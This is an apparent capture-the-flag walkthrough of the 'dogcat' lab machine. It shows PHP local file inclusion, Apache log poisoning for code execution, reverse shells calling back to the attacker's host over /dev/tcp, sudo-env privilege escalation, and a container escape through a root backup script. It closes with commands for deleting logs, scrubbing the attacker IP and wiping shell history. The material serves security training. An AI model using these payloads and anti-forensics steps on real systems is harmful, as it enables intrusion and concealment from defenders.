dogcat
dogcat
URL: https://tryhackme.com/room/dogcat Medium
PHASE 1: Reconnaissance
Description of the room:
I made this website for viewing cat and dog images with PHP. If you’re feeling down, come look at some dogs/cats!
PHASE 2: Scanning & Enumeration
Running: nmap
Ran the following:
nmap -sCV x.x.x.x
Interesting ports found to be open:
PORT STATE SERVICE REASON22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 24:31:19:2a:b1:97:1a:04:4e:2c:36:ac:84:0a:75:87 (RSA)| 256 21:3d:46:18:93:aa:f9:e7:c9:b5:4c:0f:16:0b:71:e1 (ECDSA)|_ 256 c1:fb:7d:73:2b:57:4a:8b:dc:d7:6f:49:bb:3b:d0:20 (ED25519)80/tcp open http Apache httpd 2.4.38 ((Debian))|_http-title: dogcat|_http-server-header: Apache/2.4.38 (Debian)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelAlso see: nmap.log
Running: gobuster
Ran the following:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://x.x.x.x
Interesting folders found:
/cats (Status: 301) [Size: 311] [--> http://10.10.86.152/cats/]/dogs (Status: 301) [Size: 311] [--> http://10.10.86.152/dogs/]/server-status (Status: 403) [Size: 277]Also see: gobuster.log
Running: nikto
Ran the following:
nikto -h x.x.x.x
Interesting info found:
+ Server: Apache/2.4.38 (Debian)+ /: Retrieved x-powered-by header: PHP/7.4.3.+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/+ No CGI Directories found (use '-C all' to force check all possible dirs)+ Apache/2.4.38 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/Also see: nikto.log
Exploration
What we find is a website that lets us see random pictures of dogs or cats. It’s a PHP site. The URL is little bit telling too:
/?view=dog
This is interesting because whenever the application is relying on US to provide it information about what to view, there is often the possibility that we can trick the application.
Local File Inclusion (LFI)
Right off the bat, that “view” of “dog”, could mean that “dog” is a folder or file name. If that’s the case, then I wonder if we could point to different directories or files? If we can “inject” PHP code, we can try to see if we can view the contents of the files used for this site using the PHP “read” filter. Example:
/?view=php://filter/read=convert.base64-encode/resource=./dog/../index
We include dog because there seems to be a check for the word “dog” or “cat”, and then we can guess that there is an “default document” of index.php, index.html, etc. Doing this, outputs the contents of the index file, base64-encoded. So, you can quickly base64-decode it using any one of:
- Base64decode.org - https://www.base64decode.org/
- CyberChef - https://gchq.github.io/CyberChef/
- CLI with -
echo "<bas64 string here>" | base64 -d
That decodes to a readable PHP files. This shows us how this main page works:
<!DOCTYPE HTML><html>
<head> <title>dogcat</title> <link rel="stylesheet" type="text/css" href="/style.css"></head>
<body> <h1>dogcat</h1> <i>a gallery of various dogs or cats</i>
<div> <h2>What would you like to see?</h2> <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br> <?php function containsStr($str, $substr) { return strpos($str, $substr) !== false; } $ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php'; if (isset($_GET['view'])) { if (containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) { echo 'Here you go!'; include $_GET['view'] . $ext; } else { echo 'Sorry, only dogs or cats are allowed.'; } } ?> </div></body>
</html>Some of the key takeaways from that PHP code:
- If there is no
extquery string argument, it will append a.phpto the file name. - If the
viewquery string argument does not include “dog” or “cat”, it will give you an error. - If the
viewquery string argument DOES include “dog” or “cat”, it is going to output the contents of the “filename” specified inviewand concatenate the file extension (either the default.php, or whatever you specify in theextquery string parameter)
Knowing this, it looks like we can use Local File Inclusion (LFI) to read files. We just have to include “dog” or “cat” in the path, and we likely need to specify an empty string for the file extension ext query string argument.
A common test would be to go to a known file, which also happens to have interesting information: /etc/passwd. We can try several of these to see if this app is susceptible to LFI with attempts like:
/?view=./dog/../etc/passwd&ext/?view=./dog/../../etc/passwd&ext/?view=./dog/../../../etc/passwd&ext/?view=./dog/../../../../etc/passwd&ext ** This works!To break that apart, what we’re saying is:
./starting from the current folderdoggo into the dog subfolder (because we have to have “dog” or “cat” be part of the path)- Presumably, we are in the
/var/www/html/dog/folder now ../../../../go up fromdog, then up fromhtml, then up fromwww, then up fromvar- which should bring us to the root of the file system:/etc/passwdthe actual file we want to view&extthe&is how you separate query string variables (e.g.first=john&last=doe&age=30), and just havingextpresent will tell PHP that we used theextquery string variable, which prevents PHP from defaulting to adding a.phpfile extension. Without thisext, we’d be attempt to read:/etc/passwd.php- which is not a real file.
TIP: Since
nmaptold us this is running an Apache web server, we might guess we’re in/var/www/html/since that is the default location for a website. So, you might start with at least../../../to get to the root of the file system. {: .prompt-tip }
Log Injection / Log Poisoning
If we can use LFI to read files, and if we know this server is running Apache, there is another thing we know:
Apache has a /var/log/apache2/access.log where it writes down every visit to the website. The default format is typically:
127.0.0.1 - Scott [11/Dec/2023:13:55:36 -0700] "GET /server-status HTTP/1.1" 200 2326But it’s quite common to include the User-Agent in the log too, typically at the end. The User-Agent is just something a web browser or any kind of web client sends to the server, to tell the server about the client, in case it helps in serving better content. An example of what a typical web browser User-Agent looks like:
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36We can verify if Apache is configured to include the User-Agent by viewing the access log, using our new-found LFI capabilities:
/?view=./dog/../../../../var/log/apache2/access.log&extAnd yes, we can confirm that the User-Agent is being written to the log. For example:
10.6.90.119 - - [27/Sep/2023:11:12:49 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.251.122/?view=dog" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"Putting this all together, that means that we should be able to set our User-Agent to some PHP code. If there is not any “input validation”, then we could have this PHP page execute our PHP code, and then put the results in this log file, where we are currently seeing the User-Agent
PHASE 3: Gaining Access & Exploitation
It seems we might have an entry point. We can view files on the server, and we have this potential for Log Injection where we could potentially run arbitrary PHP code - AKA Remote Code Execution (RCE).
Option 1: Executing query string cmd, as our User-Agent
This kill chain consists of:
- Set the
User-Agentto be:<?php system($_GET['cmd']);?>(orexecorshell_exec, etc.) - Set a query string argument like:
cmd=ls
The idea here is that you can URL-encode a command or series of commands in the cmd query string parameter, and it will be executed when the Apache server goes to get the User-Agent of the caller, incidentally runs our code, and then injects the output (if any) as the User-Agent field in the /var/log/apache2/access.log
Between special characters (e.g. '"()$>|, etc) and then URL-encoding the command (which you can easily do via CyberChef), something wasn’t quite working. I had a difficult time executing complex commands such as echoing out a PHP reverse shell into a file. For example this one-liner reverse shell:
<?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'"); ?>Would need to be written to a file on the server (revshell.php), and so we need to “escape” the double-quotes, and we now also have a greater-than sign, which is a special character in HTML also:
echo "<?php exec(\"/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'\"); ?>" > revshell.phpSo finally, we URL-encode all of that and hope is decodes correctly on the other side:
echo%20%22%3C?php%20exec(%5C%22/bin/bash%20-c%20'bash%20-i%20%3E%20/dev/tcp/10.0.0.10/1234%200%3E&1'%5C%22);%20?%3E%22%20%3E%20revshell.phpMeaning that this URL-encoded string above is what would be passed in the cmd query string, making the full URL something like:
/?view=./dog/../../../../var/log/apache2/access.log&ext&cmd=echo%20%22%3C?php%20exec(%5C%22/bin/bash%20-c%20'bash%20-i%20%3E%20/dev/tcp/10.0.0.10/1234%200%3E&1'%5C%22);%20?%3E%22%20%3E%20revshell.phpHopefully you are using some kind of editor (like VSCode) to stage these things, as this can get really messy and confusing to try to construct this live on the command-line. Then, you accidentally hit up-arrow and you lose it all!
Alas, I didn’t have much luck with this approach. The answer is probably to escape more of the special characters, but I decided to just move on to another technique.
Option 2: Directly downloading a reverse shell, as our User-Agent
The kill chain on this one is a little more straight-forward. Basically:
-
Run
nc -lvnp 9000to listen for the reverse shell. Set up your reverse shell file to connect on port 9000. -
Run
python3 -m http.server 8000from a folder where you have your reverse shell file. -
On our web request, modify the
User-Agentto be something like:GET /?view=./dog/../../../../var/log/apache2/access.log&ext HTTP/1.1Host: 10.10.67.160User-Agent: "<?php file_put_contents('revshell.php', file_get_contents('http://10.6.90.119:8000/revshell.php'));?>" -
Navigate to
/revshell.phpon the web server and you should get a connection over in netcat.
TIP: This pentestmonkey Reverse Shell is great. Just set your IP address and listening port, and you can re-use this over and over. {: .prompt-tip }
Unprivileged Access
Using Option 2, above, I was able to get a reverse shell as www-data. There are several things “weird” about this connection:
- I can’t “upgrade” the shell with Python
ptyorscript, neither Python nor script are installed. See: Cheatsheet for more details. - Running
hostnameshows the host name asb2deba11a79aas opposed to a word-based server name (e.g.server1,dogcat, etc. - It doesn’t look like SSH is installed, but
nmapDID show it as installed?!
What is going on here? Spoiler: We are running in a container. More on this in a minute, let’s see if we can capture some flags. We run something like this to find any files with the word “flag” in it, and 2>/devnull means send an errors (STDERR) to /dev/null (don’t show them on the screen):
find / -name *flag* 2>/dev/nullFlag 1 of 4
Is located here: cat /var/www/html/flag.php
Flag 2 of 4
Is located here: cat /var/www/flag2_QMW7JvaY2LvK.txt
Privilege Escalation / Privileged Access
If we run: sudo -l we can see we can run /usr/bin/env:
User www-data may run the following commands on b2deba11a79a: (root) NOPASSWD: /usr/bin/envThe env command is used to locate programs based on the PATH environment variable. This means we can run basically any command. So, we do this:
sudo -l /usr/bin/env bashAnd we now have a primitive root prompt. Again, since even basic tools are not installed, we can’t easily “upgrade” this shell. It’s messy but it works.
Flag 3 of 4
Is located here: cat /root/flag3.txt
Flag 4 of 4
We’re logged in as root in this primitive shell, but we still can’t seem to do much, because we’re running from within a container.
From snooping around, we find that there is a backup process in /opt/backups that appears to work with a folder that is shared between this container and the host (e.g. /root/container):
total 2892drwxr-xr-x 2 root root 4096 Apr 8 2020 .drwxr-xr-x 1 root root 4096 Sep 29 07:49 ..-rwxr--r-- 1 root root 111 Sep 29 08:20 backup.sh-rw-r--r-- 1 root root 2949120 Sep 29 08:20 backup.tarInside of that backup.sh we have:
#!/bin/bashtar cf /root/container/backup/backup.tar /root/containerWe can also tell from the timestamp that this seems to run regularly. So, we might append a reverse shell command to connect back to a NEW Netcat instance that is running on port 9001 (remember that our current connection is already using port 9000):
echo "bash -i >& /dev/tcp/10.6.90.119/9001 0>&1" >> backup.shTIP: Remember that
>creates or overwrites the file.>>create or appends to the end of the file. {: .prompt-tip}
That appends a new line onto that backup script, which now looks like this:
#!/bin/bashtar cf /root/container/backup/backup.tar /root/containerbash -i >& /dev/tcp/10.6.90.119/9001 0>&1
We get a Netcat connection, and it’s from the Docker host:
listening on [any] 9001 ...connect to [10.6.90.119] from (UNKNOWN) [10.10.67.160] 36038bash: cannot set terminal process group (3169): Inappropriate ioctl for devicebash: no job control in this shellroot@dogcat:~#From here, the 4th and final flag is: cat /root/flag4.txt.
What’s kind of Inception-like is that we can look at the container that we were just in (are STILL in) with something like docker ps:
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMESb2deba11a79a box "docker-php-entrypoi…" 38 minutes ago Up 38 minutes (healthy) 0.0.0.0:80->80/tcp stoic_ptolemyroot@dogcat:~#We can also quickly check to see if there is anything else exposed from this host with: netstat -tupln and it looks like it’s just SSH and the web server:
Active Internet connections (only servers)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nametcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 704/systemd-resolvetcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 878/sshdtcp 0 0 127.0.0.1:36449 0.0.0.0:* LISTEN 828/containerdtcp6 0 0 :::22 :::* LISTEN 878/sshdtcp6 0 0 :::80 :::* LISTEN 1291/docker-proxyudp 0 0 127.0.0.53:53 0.0.0.0:* 704/systemd-resolveudp 0 0 10.10.67.160:68 0.0.0.0:* 689/systemd-networkPHASE 4: Maintaining Access & Persistence
This is a test/CTF machine, so this is out of scope. However, in a Red Team scenario, we could:
- Add SSH key to
/root/.ssh/authorized_keys - Create a privileged account that wouldn’t draw attention (ex:
operations) or an unprivileged account and give itsudoaccess via group or directly in the/etc/sudoersfile. - Install some other backdoor or service.
PHASE 5: Clearing Tracks
This is a test/CTF machine, so this is out of scope. However, in a Red Team scenario, we could:
Delete Logs
Delete relevant logs from /var/log/ - although that might draw attention.
rm -Rf /var/log/*Replace our IP
Search and replace our IP address in all logs.
OPTION 1: Simple
The simplest way is via something like:
find /var/log -name "*" -exec sed -i 's/10.10.2.14/127.0.0.1/g' {} \;This searches for all files under /var/log/ and for each file found, searches for 10.10.2.14 (replace this with your IP) and and replace anywhere that is found with 127.0.0.1.
OPTION 2: Complex
You could come up with your own scheme. For example, you could generate a random IP address with:
awk -v min=1 -v max=255 'BEGIN{srand(); for(i=1;i<=4;i++){ printf int(min+rand()*(max-min+1)); if(i<4){printf "."}}}'I’d like this to use a new, unique, random IP address for every instance found, but sed doesn’t support command injection in the search/replace operation. However, you could generate a random IP address to a variable and use that for this search and replace, like below. Note that the 2> /dev/null hides any error messages of accessing files.
As separate statements
In case you want to work out each individual piece of this, here they are as separate statements:
# MY IP address that I want to scrub.srcip="22.164.233.238"
# Generate a new, unique, random IP addressrndip=`awk -v min=1 -v max=255 'BEGIN{srand(); for(i=1;i<=4;i++){ printf int(min+rand()*(max-min+1)); if(i<4){printf "."}}}'`
# Find all files and replace any place that you see my IP, with the random one.find /var/log -name "*" -exec sed -i "s/$srcip/$rndip/g" {} \; 2> /dev/nullAs one ugly command
This is something you could copy/paste, and just change your IP address.
Basically, just set your srcip to your workstations’ IP first, and MAKE SURE to run this with a space prefixed, so this command doesn’t get written to the shell’s history files (e.g. ~/.bash_history, ~/.zsh_history, etc.)
srcip="10.10.10.10" ; find /tmp -name "*" -exec sed -i "s/$srcip/`awk -v min=1 -v max=255 'BEGIN{srand(); for(i=1;i<=4;i++){ printf int(min+rand()*(max-min+1)); if(i<4){printf "."}}}'`/g" {} \; 2>/dev/nullor optionally, start a new shell, turn off command history, AND start the command with a space prefixed (which also should not add the command to the shell history), then exit out of that separate process:
bashunset HISTFILE srcip="10.10.10.10" ; find /tmp -name "*" -exec sed -i "s/$srcip/`awk -v min=1 -v max=255 'BEGIN{srand(); for(i=1;i<=4;i++){ printf int(min+rand()*(max-min+1)); if(i<4){printf "."}}}'`/g" {} \; 2>/dev/nullexitThe key idea here is that hiding your address from the logs would be pointless if the command for hiding your address from the logs were in a log some place!
Wipe shell history
For any accounts that we used, if we don’t mind that this will destroy valid entries of the user too (and give them an indication their account was compromised), run a comand like this with tee writing out nothing/null to multiple files at once:
cat /dev/null | tee /root/.bash_history /home/kathy/.bash_history /home/sam/.bash_historySummary
Completed: [2023-09-29 05:13:24]